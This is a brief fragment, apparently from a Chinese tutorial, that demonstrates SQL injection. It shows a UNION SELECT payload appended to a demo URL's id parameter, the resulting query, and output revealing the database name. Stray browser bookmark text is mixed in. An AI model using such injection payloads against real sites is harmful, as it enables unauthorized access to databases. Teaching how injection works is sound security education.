 www.demo1.com/index.aspx?id=1 union select 1 ,db_name() ,null
火狐官方站点 新手上路 常用网址 JD 京东商城
执行语句:
select * from art where id=1 union select 1 ,db_name() ,null
结果为:
id title content
1 mydb
1 获取数据库名
1 这是sql注入 SQL注入